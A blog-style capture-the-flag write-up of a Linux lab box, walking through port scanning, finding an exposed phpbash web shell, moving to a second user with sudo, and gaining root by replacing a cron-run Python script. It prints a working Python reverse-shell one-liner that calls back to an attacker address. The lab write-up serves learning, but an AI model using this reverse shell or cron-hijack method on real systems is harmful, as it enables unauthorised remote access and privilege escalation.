Since I have done few windows boxes. I thought now would be best time to start with linux boxes as well. And also won’t be sticking to linux but with be doing both. Let’s start with nmap.

The only port opened was port 80. Ran dirbuster and after a while checked out each one which had response of 200. /dev/ had some interesting stuff.

Phpbash.php thats the thing we want. It’s an interactive shell in the browser.

It was fun to play around, anyway we needed the user flag and root flag. User flag was the easy part. Root flag wasn’t hard either


We have the user flag. Now we need to check on priv escalation

python one liner reverse shell
python -c ‘import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'

Since we have a reverse shell. let’s try to get root shell.

I actually forgot that scriptmanager was a user lol. I was trying locate and find there. Realized a bit later it was a user. Did the sudo chuck norris thing. Scripts directory that’s what we need

there was a test.py file which runs in each minute. I didn’t check cron but did few tests just to see if it was like that. For some reason I couldn’t write to that file. Used echo didn’t work. But I’m pretty sure it should work. But I guess I didn’t even bother to reset the box just in case something might have been wrong. So what I did was wrote the same one liner python code in a file called test.py in my kali machine with port 4445. made it as an executable. Started Python httpserver.
Downloaded the file to the linux box. renamed the original file and renamed the downloaded file. started netcat listener. and after a minute got the root shell

And I did try to execute it. But permission was denied. But in the end got what I wanted.

Be First to Comment